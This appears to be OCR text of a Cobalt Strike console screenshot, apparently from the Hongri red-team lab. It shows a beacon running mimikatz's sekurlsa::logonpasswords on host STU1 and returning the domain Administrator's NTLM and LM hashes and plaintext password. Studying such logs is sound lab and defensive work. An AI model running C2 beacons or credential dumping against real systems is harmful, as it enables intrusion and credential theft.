 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
external internal listener user computer note process pid arch last sleep
192.168.139.141 169.254.129.186 http Administrator * STU1 Bid: 1707997746... cs.exe 1976 x64 1s 3 seconds
Event Log X Beacon 169.254.129.186@2000 X Targets X Beacon 169.254.129.186@1976 X
[04/19 20:29:48] beacon> logonpasswords
[04/19 20:29:48] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[04/19 20:29:51] [+] host called home, sent: 312954 bytes
[04/19 20:29:52] [+] received output:
Authentication Id : 0 ; 2137973 (00000000:00209f75)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2024/4/19 20:10:47
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 4f1a2b2cf1dd79ae22a7f198412d7e51
* SHA1 : bfc1c6159cf591d0355bc2f8dac2c79d0cc647d4
tspkg :
* Username : Administrator
* Domain : GOD
* Password : Hongrisec@2019
wdigest :
* Username : Administrator
* Domain : GOD
* Password : Hongrisec@2019
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : Hongrisec@2019
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2024/4/19 20:10:02
[STU1] - x64 | Administrator * | 1976 - x64 | Note: Bid: 1707997746 NT: 6.1 last:1s
beacon>